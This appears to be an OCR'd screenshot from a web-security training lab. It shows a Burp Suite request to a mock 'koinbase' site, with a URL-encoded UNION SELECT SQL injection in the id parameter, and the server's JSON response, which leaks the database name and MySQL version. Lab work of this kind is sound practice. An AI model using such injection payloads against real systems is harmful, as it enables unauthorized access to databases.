 Send Cancel < >
Target: https://koinbase-53c1041dd2
Request
Pretty Raw Hex Hackvertor \n
1 GET /api/user.php?action=public_info&id=
0%20UNION%20SELECT%20database%28%29%2Cversion%28%29%2Cnull%2Cnull%2Cnull%2Cnull
HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 11:06:27 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"tonghop",
"username":"8.0.33",
"money":null,
"image":null,
"bio":null
}
}
Search...
0 matches